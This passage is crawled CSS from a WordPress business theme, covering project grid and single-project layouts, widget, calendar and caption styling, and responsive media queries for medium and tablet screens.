    padding-top: 50px;    
}


/*** 
=============================================
    Project Grid area  style
=============================================
***/
.project-grid-area .single-project-item{
    margin-bottom: 30px;
}
#project-area.project-grid-area .load-more-button {
    padding-top: 20px;
}


/*** 
=============================================
    Project Grid with text  style
=============================================
***/
#project-area.grid-with-text{
    
}
#project-area.grid-with-text .project-filter {
    padding-bottom: 0;
}
#project-area.grid-with-text .project-filter li {
    float: none;
}
#project-area.grid-with-text .overlay-style-one .box .content ul li{
    display: inline-block;
    margin: 0 3.5px;
}
#project-area.grid-with-text .overlay-style-one .box .content ul li a i {
    background: #fff none repeat scroll 0 0;
    border: 1px solid transparent;
    border-radius: 50%;
    color: #222222;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    width: 45px;
    transition: all 500ms ease;
}
#project-area.grid-with-text .overlay-style-one .box .content ul li a:hover i{
    background: #ff2b58;
    color: #fff;
    border-color: #fff;
}
#project-area.grid-with-text .post-pagination{
    margin-top: 10px;
}






/*** 
=============================================
    Project single area  style
=============================================
***/
#project-area.project-single-area {
    padding-bottom: 0;
}
.project-single-area .sec-title {
    padding-bottom: 25px;
}
.project-single-area .sec-title h2{
    color: #222222;
    font-size: 24px;
    font-weight: 400;
}
.project-single-area .single-project-img-box {
    margin-bottom: 50px;
}

.project-single-area .project-info {}
.project-single-area .project-info ul {
    background: #f7f7f7;
    display: block;
    padding-top: 23px;
    padding-bottom: 25px;
    padding-left: 20px;
    padding-right: 20px;
}
.project-single-area .project-info ul li {
    color: #ff2b58;
    font-size: 16px;
    margin-bottom: 15px;
}
.project-single-area .project-info ul li:last-child{
    margin-bottom: 0;
}
.project-single-area .project-info ul li b {
    width: 100px;
    display: inline-block;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
}
.project-single-area .project-info ul li span{
    font-family: 'Hind', sans-serif;
    padding-left: 20px; 
    color: #848484;
}
.project-single-area .legal-work-content {
    
}
.project-single-area .legal-work-content h3 {
    color: #222222;
    font-size: 24px;
    font-weight: 400;
    margin: 0 0 8px;
}
.project-single-area .legal-work-content span{
    color: #ff2b58;
    margin: 0;
}
.project-single-area .legal-work-content p {
    margin: 15px 0 0;
}
.project-single-area .legal-work-content a {
    margin: 16px 0 0;
    padding: 13px 30px 11px;
}

.project-single-area .project-analysis {
    overflow: hidden;
    padding-top: 80px;
}
.project-single-area .project-analysis .text-holder {
    margin-top: -7px;
    overflow: hidden;
    margin-bottom: 30px;
}


.project-single-area .project-result {
    overflow: hidden;
    margin-bottom: 80px;
    margin-top: 80px;
}
.project-single-area .project-result .text-holder {
    margin-top: -6px;
    margin-bottom: 40px;
}
.project-single-area .project-result .text-holder p {
    margin-bottom: 25px;
}
.project-single-area .project-result .text-holder ul{
    
}
.project-single-area .project-result .text-holder ul li{
    position: relative;
    padding-left: 35px;
    margin-bottom: 10px;    
} 
.project-single-area .project-result .text-holder ul li:last-child{
    margin-bottom: 0;
}
.project-single-area .project-result .text-holder ul li:before {
    content: "\f046";
    font-family: FontAwesome;
    color: #ff2b58;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}






.project-single-area .bottom {
  border-top: 1px solid #f7f7f7;
  margin: 48px 0 0;
  overflow: hidden;
  padding-bottom: 20px;
  padding-top: 20px;
}
.project-single-area .bottom .button a {
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  transition: all 500ms ease;
}
.project-single-area .bottom .button a:hover{
  color: #ff2b58;
}
.project-single-area .bottom .button a i {
  display: inline-block;
  font-size: 18px;
  padding-right: 10px;
  position: relative;
  top: 1px;
}
.project-single-area .bottom .button.next a i{
  padding-right: 0px;
  padding-left: 10px;
}


.project-single-area .bottom .icon-holder a i {
  color: #222222;
  font-size: 24px;
  position: relative;
  top: 4px;
  transition: all 500ms ease 0s;
}
.project-single-area .bottom .icon-holder a:hover i{
  color: #ff2b58;
}


--- FILE ---
content_type: text/css
request_url: https://mcolayconcepts.com/wp-content/themes/assurance/css/custom.css?ver=6.9
body_size: 3080
content:
.admin-bar .stricky-fixed {
	margin-top:32px;
}
.kc_row .kc_col-sm-12{
  padding-left:0px !important;
  padding-right:0px !important; 
}
.breadcrumb-area {
	background-color:#fafafa;
}
.left-sidebar ul.menu {
	border-left: 2px solid #ff2b58;
}
.left-sidebar ul.menu li {
	border-bottom: 1px solid #ffffff;
}
.left-sidebar ul.menu li a {
	background: #f7f7f7 none repeat scroll 0 0;
    color: #222222;
    display: block;
    font-size: 16px;
    font-weight: 400;
    padding: 15px 23px 15px;
    width: 100%;
    font-family: 'Poppins', sans-serif;
    position: relative;
    z-index: 1;
    transition: all 500ms ease;
    transition-delay: 0.15s;
}
.left-sidebar ul.menu li a:hover,
.left-sidebar ul.menu li.current-menu-item a {
	color: #fff;
}
.left-sidebar ul.menu li a:before,
.left-sidebar ul.menu li.current-menu-item a:before {
	position: absolute;
    top: 0;
    left: 0;
    width: 0%;
    height: 100%;
    content: "";
    background: #ff2b58;
    z-index: -1;
    transition: all 500ms ease;
    transition-delay: 0.15s;
}
.left-sidebar ul.menu li a:hover:before,
.left-sidebar ul.menu li.current-menu-item a:before {
    width: 100%;
}
.left-sidebar ul.menu li a:after {
	content: "\f101";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #848484;
	position: absolute;
	top: 27%;
	right: 25px; 
    transition-delay: 0.15s;   
}
.left-sidebar ul.menu li a:hover:after,
.left-sidebar ul.menu li.current-menu-item a:after {
    color: #ffffff;
}
.widget {
	margin-bottom: 60px;
    overflow: hidden;
    position: relative;
}
.widget ul li {
	border-bottom: 1px solid #f4f4f4;
    margin-bottom: 12px;
    padding-bottom: 11px;
	position:relative;
}
.widget ul li:last-child {
	margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget ul li a {
	color: #848484;
    transition: all 500ms ease;
    font-size: 16px;
    font-weight: 300;
    padding-left: 25px;
    position: relative;
}
.widget ul li:before {
	position: absolute;
    top: 8px;
    left: 0;
    width: 8px;
    height: 8px;
    background: #fff;
    border: 1px solid #d9d9d9;
    content: "";
    border-radius: 50%;
    transition: all 500ms ease;
}
.widget ul li:hover a {
	color: #ff2b58;
}
.widget ul li:hover:before{
    border-color: #ff2b58
}
.widget_tag_cloud {
    margin-bottom: 60px;
    overflow: hidden;
    position: relative;
}
.widget_tag_cloud .tagcloud a {
	border: 1px solid #f4f4f4;
	color: #848484;
	font-size: 16px !important;
	font-weight: 300;
	padding: 2px 10px 2px;
	transition: all 500ms ease 0s;
	display: inline-block;
	margin: 0 3px 10px;
}
.widget_tag_cloud .tagcloud a:hover {
	background: #ff2b58;
	border-color: #ff2b58;
	color: #fff;
}
.sidebar-wrapper .single-sidebar{
	margin-bottom:0px;
}
/*----------------------- wishlist -----------------------*/
.ajax-loading {
    background-color: rgba(0, 0, 0, 0.6);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
 z-index:999;
}
.ajax-loading:before  {
    background: url("../images/ajax-loader.gif") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    content: "";
    display: block;
    height: 32px;
    left: 50%;
    margin: -5.5px 0 0 -8px;
    position: absolute;
    top: 50%;
    width: 32px;
 
}
body > .ajax-loading {
    position: fixed;
}
#pop {
    border: 5px solid rgba(0, 0, 0, 0);
    border-radius: 2px;
    box-shadow: 0 0 2px 3px rgba(0, 0, 0, 0.15);
    left: 50%;
    margin-left: -250px;
    margin-top: -100px;
    position: fixed;
    top: 50%;
    width: 500px;
 z-index:999;
}
.pop {
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 15px 20px;
 z-index:999;
}

footer .pd-bottom:last-child {
	padding-bottom:0;
}
.kc-wp-sidebar {
	margin-bottom:50px;
}
/*************Slider **************************/
.rev_slider_wrapper .slide-content-box p{
	color:#121212;
}
/************Comment box**************/
.blog-single-area .comment-box .ass-comment-items .ass-comment-items{
	margin-left:60px;
}
.blog-single-area .comment-box .ass-comment-items .add-comment-box{
	margin-bottom:50px;
}
.blog-single-area .comment-box .ass-comment-items .add-comment-box .sec-title{
	padding-bottom:15px;
}
.blog-single-area .comment-box .ass-comment-items .add-comment-box a,
.blog-single-area .add-comment-box a{
	color:#222222;
}
.blog-single-area .comment-box .ass-comment-items .add-comment-box a:hover,
.blog-single-area .add-comment-box a:hover{
	color:#ff2b58;
}

/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .inner-box {background: #efefef; padding:10px; }
	.sticky .inner-box .thm-unit-test {border: 3px solid #fff; padding:20px !important; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption {
	font-family: 'Hind', sans-serif;
  	font-size: 16px;
  	color: #848484;
  	line-height: 26px;
  	font-weight: 300;
	}
	.bypostauthor{
	font-family: 'Hind', sans-serif;
  	font-size: 16px;
  	color: #848484;
  	line-height: 26px;
  	font-weight: 300;
	}
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.thm-unit-test .sticky .single-blog-post{
	background:#fafafa;
	border: 3px solid #eaeaea;
}
.thm-unit-test h1,.thm-unit-test h2,.thm-unit-test h3,.thm-unit-test h4,.thm-unit-test h5,.thm-unit-test h6{
	font-family: "Poppins",sans-serif;
	margin-bottom:15px;
	font-weight:400;
	color: #333333;
	line-height:1.2em;
}
.thm-unit-test h1{
	font-size:2em;
}
.thm-unit-test h2{
	font-size:1.6em;
}
.thm-unit-test h3{
	font-size:1.4em;
}
.thm-unit-test h4,.thm-unit-test .text h4{
	font-size:1.2em;
}
.thm-unit-test h5{
	font-size:1.1em;
}
.thm-unit-test h6{
	font-size:1em;
}
.thm-unit-test table{
	margin-bottom:20px;
}
.thm-unit-test table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px;
}
.thm-unit-test table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.thm-unit-test table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.thm-unit-test .text > ul,.thm-unit-test ol,.thm-unit-test > ul{
	padding-left:18px;
}
.thm-unit-test .text > ul li ul,.thm-unit-test .text > ul li ul li ul,
.thm-unit-test > ul li ul,.thm-unit-test > ul li ul li ul{
	padding-left:40px;
}
.thm-unit-test .text > ul li,
.thm-unit-test > ul li{
	list-style-type:disc;
	display:list-item;
}
.thm-unit-test .text > ul li ul li,
.thm-unit-test > ul li ul li{
	list-style-type:circle;
}
.thm-unit-test .text > ul li ul li ul li,
.thm-unit-test > ul li ul li ul li{
	list-style-type:square;
}
.thm-unit-test ol li{
	list-style-type:decimal;
	display:list-item;
}
.thm-unit-test ol li ol li{
	list-style-type:lower-alpha;
}
.thm-unit-test ol li ol li ol li{
	list-style-type:upper-roman;
}
.thm-unit-test p img,.thm-unit-test figure img,.thm-unit-test img{
	max-width:100%;
	display:block;
	height:auto;
}
figure{
	max-width:100%;
	display:block;
}
.paginate-links {
	margin-top: 15px;
}
.paginate-links a,
.paginate-links > span {
    margin: 0 5px 7px 0;
    position: relative;
	border: 1px solid #ff2b58;
    color: #ff2b58;
    display: inline-block;
    font-size: 14px;
    font-weight: 800;
    line-height: 24px;
    min-width: 46px;
    padding: 10px 5px 6px;
    text-align: center;
    text-transform: capitalize;
    transition: all 500ms ease 0s;
}
.paginate-links a:hover,
.paginate-links > span{
	background: #ff2b58 none repeat scroll 0 0;
    border-color: #ff2b58;
    color: #ffffff;
}
/****************Custom Widget*********************/
.widget_recent_comments ul li{
	padding-left: 25px;
}
.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:6px 6px;
	margin-top:15px;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}
.widget ul{
	padding-bottom:0px;
}
.widget ul li ul{
	padding:0px;
	margin:0px;
}
.widget ul li ul li{
	border-top: 1px solid #f4f4f4;
    margin-top: 12px;
    padding-top: 11px;
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.widget ul li ul li:before{
	top:19px;
}
.thm-unit-test .share-box ul{
	padding-left:0px !important;
}
.thm-unit-test .share-box ul li{
	list-style-type:none !important;
	display:inline-block !important;
}
.thm-unit-test .share-box ul li img{
	display:inline-block !important;
}
.post-password-form input[type="password"]{
	border:1px solid #ff2b58;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#ff2b58;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
.thm-unit-test .review-box .fr-coment-item .fr-coment-item{
	margin-left:60px;
}
.thm-unit-test .review-box .fr-coment-item .name h4{
	font-size:18px;
}
.thm-unit-test .default-form .section-title h3{
	font-size:24px !important;
}
.thm-unit-test .post-comments.comment-area{
	margin-top:40px;
}
.blog-section .thm-unit-test > p{
	margin-bottom:15px;
}
a{
	color:#131313;
}
a:hover{
	color:#ff2b58;
}
/*********************Custom Footer widget Styling************************/
.single-footer-widget.widget_recent_comments ul li{
	padding: 0;
}
.single-footer-widget ul li a{
	padding:0px 0 10px;
}
.single-footer-widget ul li a,.single-footer-widget ul li,.single-footer-widget .textwidget p{
	color:#ffffff;
}
.single-footer-widget a{
	color:#fafafa;
}
.single-footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.single-footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.single-footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#ffffff;
}
.single-footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.single-footer-widget .tagcloud a{
	color:#ffffff;
}
/*********************Navigation**********************/
.navigation-outer{
	position:relative;
}
.navigation-outer .ass-consult{
	position:absolute;
	right:0px;
	top:0px;
}
.outer-search-box{
	margin-right:20px;
}
.outer-search-box .seach-toggle.active .fa-search::before {
    content: "\f00d";
}
.widget.widget_bunch_services_menu,
.widget.widget_bunch_brochures,
.widget.widget_bunch_single_testimonial{
	margin-bottom:0px;
}
.widget.widget_bunch_services_menu ul li::before,
.widget.widget_bunch_brochures ul li::before,
.widget.widget_bunch_single_testimonial ul li::before{
	display:none;
}
.widget.widget_bunch_services_menu ul li{
	margin-bottom:0px;
	padding-bottom:0px;
}
.widget.widget_bunch_single_testimonial ul li{
	border-bottom:none;
	margin-bottom:0px;
	padding-bottom:0px;
}
.widget.widget_bunch_brochures ul li a{
	position:static !important;
}
.faq-form form .thm-btn:hover{
	background:#2b2c36;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.woocommerce-cart .cart_item .product-thumbnail img {
    width: 100px;
    height: 100px;
}
/************updated***************/
.blog-single-area .comment-box .single-comment-box.pingback,
.blog-single-area .comment-box .single-comment-box.trackback{
	padding-left:0px;
}
.blog-single-area .comment-box .single-comment-box.pingback .img-holder,
.blog-single-area .comment-box .single-comment-box.trackback .img-holder{
	display:none;
}
.blog-single-area .comment-box .single-comment-box.pingback .text-holder,
.blog-single-area .comment-box .single-comment-box.trackback .text-holder{
	margin-left:0px;
}
.no-comments{
	position:relative;
	display:inline-block;
	background:#272727;
	color:#fff;
	padding:10px 25px;
}
.m-a30{
	margin-bottom:25px;
}
.wp-caption-text{
	padding-top:10px;
}
.single-blog-post .text-holder.p-t0{
	padding-top:0px;
}

--- FILE ---
content_type: text/css
request_url: https://mcolayconcepts.com/wp-content/themes/assurance/css/responsive.css?ver=6.9
body_size: 3537
content:

/* Large Layout: 1200px. */
@media only screen and (min-width: 1200px){
.container {padding: 0;}
.container-fluid{padding: 0;}    
 
    
}


/* Medium screen  */ 
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    
/*** 
=============================================
    Top bar Area style
=============================================
***/ 
.top-bar-area .top-right {
    margin-left: -20px;
}
   
/*** 
=============================================
    Header Area style
=============================================
***/     
.top-social-links li {
    display: inline-block;
    margin: 0 0 0 10px;
}

/*** 
=============================================
    Mainmenu Area style
=============================================
***/      
.outer-search-box {
    margin-right: 50px;
} 
.main-menu .navigation > li:hover > ul {
  left: 15px;
}    
.main-menu .navigation > li.dropdown > a {
    padding-right: 5px;
}
.main-menu .navigation li a {
    padding: 19px 15px 18px;
}
.search-box {
    right: 65px;
}    

/*** 
=============================================
    Latest Blog Area style
=============================================
***/       
.single-blog-post .text-holder .blog-title {
    font-size: 18px;
    margin: 0 0 15px;
}    
    
/*** 
=============================================
    Footer top Area style
=============================================
***/      
.footer-top-area .footer-top-content .title h3 {
    font-size: 18px;
}    
  
/*** 
=============================================
    Company History Area style
=============================================
***/       
.company-history .single-history .img-holder.mar-r-plus35 {
  margin-right: 0;
}    
.company-history .single-history .text-holder.mar-l-minus35 {
  margin-left: 0;
}    
.company-history .single-history .inner-box.mar-r-minus35 {
  margin-right: 0;
}    
.company-history .single-history .img-holder.mar-l-plus35 {
  margin-left: 0;
}    
    
/*** 
=============================================
    Main Shop Area style
=============================================
***/ 
.single-product-item .img-holder .overlay-style-one .box .content a {
    width: 140px;
    height: 42px;
    line-height: 40px;
}        
.single-product-item .title-holder .top .product-title {
  float: none !important;
}    
.single-product-item .title-holder .top .review-box {
  float: none !important;
  display: block;
}        
    
    
/*** 
=============================================
    Single Shop Area style
=============================================
***/     
.single-shop-content .img-holder {
  margin-right: 20px;
}    
.single-shop-content .content-box {
  margin-left: -20px;
}    
 
/*** 
=============================================
    Login Register Area style
=============================================
***/     
.login-register-area .form a.forgot-password {
  margin: 70px 0 0;
}    
.login-register-area .form.register {
    overflow: hidden;
    margin-top: 50px;
}    
.login-register-area .form h6 {
  margin: 28px 0 0;
} 
       
/*** 
=============================================
    Single Service Area style
=============================================
***/      
#single-service-area .top-content .text-holder {
    margin-right: 0;
}    
#single-service-area .top-content .img-holder {
    margin-left: 0;
    margin-top: 35px;
}    
    
#single-service-area .middle-content .single-item {
    margin-bottom: 30px;
    overflow: hidden;
    min-height: 80px;
}    
#single-service-area .middle-content .single-item .text-holder {
    padding-top: 12px;
}    
    
#single-service-area .profit-improvement-content .text-holder {
    overflow: hidden;
    margin-bottom: 50px;
}

 /*** 
=============================================
    Shop area  style
=============================================
***/   

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width:100%;
}

.single-shop-content .content-box {
    margin-left: 15px !important;
    margin-top: 35px;
}

}    
    


/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {

/*** 
=============================================
    Top bar Area style
=============================================
***/
.top-bar-area .top-info ul {
    text-align: center;
}
.top-bar-area .top-info ul li {
    float: none;
    text-align: center;
}
.top-bar-area .top-right {
    float: left;
}    
  
/*** 
=============================================
    Header Area style
=============================================
***/  
.header-area .logo {
    text-align: center;
    margin: 0 0 20px;
}
.header-contact-info {
    overflow: hidden;
    width: 450px;
    margin: 0 auto;
}   
.top-social-links {
    float: none;
    margin: 20px 0 0;
    text-align: center;
}
   
/*** 
=============================================
    Mainmenu Area style
=============================================
***/     
.main-menu .navigation > li.dropdown > a {
    padding-right: 4px;
}
.main-menu .navigation li a {
    padding: 19px 14px 18px;
}  
.outer-search-box {
    float: right;
    height: 40px;
    width: 40px;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 0;
}
.outer-search-box .seach-toggle {
    margin: 5px 0 0;
}    
.search-box {
    background: #ff2b58;
    border-top: 2px solid #f02853;
    opacity: 0;
    padding: 20px;
    position: absolute;
    right: 15px;
    top: 145%;
    transition: all 500ms ease 0s;
    visibility: hidden;
    z-index: 999999999;
}
.free-consulation-button {
    height: 45px;
    float: left !important;
    margin-top: 5px;
    margin-bottom: 5px;
}
.free-consulation-button:before {
    background: none;
}
.free-consulation-button a {
    height: 45px;
    padding: 11px 0;
}    
.main-menu .navigation > li:hover > ul {
  left: 15px;
}       
    
/*** 
=============================================
    Team Area style
=============================================
***/
.team-area .single-team {
    width: 100%;
}    
.team-area .single-team .img-holder img {
    width: 100%;
} 
 
/*** 
=============================================
    Video Gallery Area style
=============================================
***/    
.video-gallery-area .video-holder {
    margin-top: 50px;
}   

/*** 
=============================================
    Brand Area style
=============================================
***/       
.brand-area .brand .single-item {
    height: 125px;
}    
   
/*** 
=============================================
    Footer top Area style
=============================================
***/  
.footer-top-area .footer-top-content .title {
    float: none !important;
    text-align: center;
}    
.footer-top-area .footer-top-content .button {
    float: none !important;
    width: 280px;
    margin: 0 auto;
}    
    
/*** 
=============================================
    Footer Area style
=============================================
***/      
.single-footer-widget.pd-left {
  padding-left: 100px;
}  
.single-footer-widget .pd-left {
    padding-left: 100px;
}
.single-footer-widget.pd-bottom{
    padding-bottom: 50px;        
}     
 
/*** 
=============================================
    Footer Bottom style
=============================================
***/     
.footer-bottom .copyright-text {
    float: none !important;
    text-align: center;
    margin: 0;
} 
.footer-bottom .copyright-text p{
    margin-bottom: 5px;        
}    
.footer-bottom .footer-menu {
    float: none !important;
    text-align: center;
} 
.footer-bottom .footer-menu ul li {
    float: none;
    margin: 0 15px;
}    

/*** 
=============================================
   Client Feedback Area & Left sidebar style
=============================================
***/
.client-feedback-area {
    padding-top: 80px;
    padding-bottom: 80px;
}      
.left-sidebar {
    padding-top: 60px;
}
.left-sidebar:first-child {
    padding-top: 0;
}    
    
/*** 
=============================================
    Company History Area style
=============================================
***/       
.company-history .single-history .img-holder.mar-r-plus35 {
  margin-right: 0;
}    
.company-history .single-history .text-holder.mar-l-minus35 {
  margin-left: 0;
}    
.company-history .single-history .inner-box.mar-r-minus35 {
  margin-right: 0;
}    
.company-history .single-history .img-holder.mar-l-plus35 {
  margin-left: 0;
} 
.company-history .single-history .img-holder{
    margin-bottom: 30px;        
}    
.company-history .single-history .img-holder img {
  width: 100%;
}    
    
/*** 
=============================================
    Company Overview Area style
=============================================
***/      
.company-overview-area .progress-br {
    margin-top: 40px;
}
.company-overview-area .mission-content {
    margin-right: 0;
}    
.company-overview-area .mission-video-gallery {
    margin-left: 0;
    margin-top: 60px;
}    
    
/*** 
=============================================
    Partner Area style
=============================================
***/       
.partner-area {
    padding-top: 80px;
    padding-bottom: 80px;
}    
    
/*** 
=============================================
    Team Page Area  style
=============================================
***/        
.team-page-area .single-team-member .text-holder p {
    font-size: 14px;
}    
    
/*** 
=============================================
    Blog Area style
=============================================
***/      
.sidebar-wrapper {
  margin-top: 70px;
} 
    
/*** 
=============================================
    Get Touch Area style
=============================================
***/        
.get-touch-area{
    padding-bottom: 50px;  
}    
.get-touch-area .single-item {
    margin-bottom: 30px;
} 
    
/*** 
=============================================
    Contact Form Area style
=============================================
***/     
.contact-form-area .form-right-box {
    margin-top: 50px;
}    
    
/*** 
=============================================
    Main Shop Area style
=============================================
***/ 
.single-product-item .img-holder .overlay-style-one .box .content a {
    width: 140px;
    height: 42px;
    line-height: 40px;
}       
.single-product-item .title-holder .top .product-title {
  float: none !important;
}    
.single-product-item .title-holder .top .review-box {
  float: none !important;
  display: block;
}        
    
/*** 
=============================================
    Single Shop Area style
=============================================
***/     
.single-shop-content .img-holder {
  margin-right: 0px;
}    
.single-shop-content .content-box {
  margin-left: 0;
  margin-top: 35px;
}   
.related-product .single-product-item {
  margin-bottom: 40px;
}    
  
/*** 
=============================================
    Cart Area style
=============================================
***/      
.cart-area .cart-bottom .calculate-shipping {
  padding-bottom: 60px;
} 

/*** 
=============================================
    Checkout Area style
=============================================
***/    
.checkout-area .form.shipping-info {
  padding-top: 60px;
}    
.checkout-area .cart-total {
  padding-top: 60px;
}
    
/*** 
=============================================
    Login Register Area style
=============================================
***/     
.login-register-area .form a.forgot-password {
  margin: 70px 0 0;
} 
.login-register-area .register {
  padding-top: 50px;
}    
.login-register-area .form h6 {
  color: #797979;
  float: left;
  font-size: 14px;
  margin-bottom: 0;
  margin-right: 0;
  margin-top: 27px;
}

/*** 
=============================================
    Single Service Area style
=============================================
***/      
#single-service-area .top-content .text-holder {
    margin-right: 0;
}    
#single-service-area .top-content .img-holder {
    margin-left: 0;
    margin-top: 35px;
}    
    
#single-service-area .middle-content .single-item {
    margin-bottom: 30px;
    overflow: hidden;
    min-height: 80px;
}    
#single-service-area .middle-content .single-item .text-holder {
    padding-top: 12px;
}    
    
#single-service-area .profit-improvement-content .text-holder {
    overflow: hidden;
    margin-bottom: 50px;
}    

    
/*** 
=============================================
    Project Area style
=============================================
***/
.project-filter {
    margin-bottom: 40px;
}    
.project-filter li {
    display: inline-block;
    margin: 0 5.5px 10px;
}
.single-project-item.span-3 {
    float: left;
    width: 50%;
}
    
 /*** 
=============================================
    Project Grid with text  style
=============================================
***/
#project-area.grid-with-text .project-filter {
    padding-bottom: 0;
    margin-bottom: 40px;
}
#project-area.grid-with-text .project-filter li {
